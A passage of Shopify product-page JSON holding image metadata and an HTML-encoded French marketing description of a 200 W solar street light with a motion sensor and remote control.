cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073","width":600},{"alt":null,"id":32931761127669,"position":3,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073","width":480},{"alt":null,"id":32931761160437,"position":4,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073","width":480},{"alt":null,"id":32931761193205,"position":5,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073","width":480},{"alt":null,"id":32931761225973,"position":6,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073","width":480},{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","width":480},{"alt":null,"id":32931761291509,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eCette réduction est uniquement disponible en ligne.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e✅\u003c\/span\u003e \u003cstrong\u003e92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDescription du produit\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCe système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes\u003c\/strong\u003e. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. Cette lampe de haute qualité et très durable est complètement autonome.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\" alt=\"undefined\" width=\"356\" height=\"300\" data-aspect-ratio=\"0.84\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSes profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit.\u003c\/strong\u003e Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\" alt=\"undefined\" width=\"402\" height=\"403\" data-aspect-ratio=\"1.00\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Installation DIY\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Plus lumineux que jamais\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux\u003c\/strong\u003e intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace\/neige dans le panneau solaire.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Température de couleur : lumière blanche 6000-6500k\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅200W\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Télécommande avec 3 modes intégrés\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Capteur de mouvement\u003c\/strong\u003e\u003cbr\u003e✅Capteur de détection de lumière intelligent\u003cbr\u003e✅Tension de fonctionnement : 5 V\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"540\" height=\"540\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAVANTAGES\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003ePas besoin de fils ou d'alimentation électrique\u003cbr\u003eMode crépuscule à l'aube\u003cbr\u003e\u003cstrong\u003eDétecteur de mouvement avec 2 modes\u003c\/strong\u003e\u003cbr\u003eBouton ON \/ OFF\u003cbr\u003eCes systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuit\u003cbr\u003eCes lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.\u003cbr\u003e\u003cstrong\u003eDurabilité : Plus de 5 ans\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eContenu de l'emballage :\u003c\/strong\u003e 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\"\u003e\u003cbr\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, 